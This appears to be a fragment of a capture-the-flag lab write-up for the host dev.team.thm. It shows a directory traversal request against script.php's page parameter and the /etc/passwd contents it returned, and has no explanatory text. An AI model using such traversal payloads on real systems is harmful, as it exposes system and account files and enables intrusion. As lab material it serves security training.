 dev.team.thm/script.php?page
dev.team.thm/script.php?page=../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/
usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/
sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/
sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/
sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin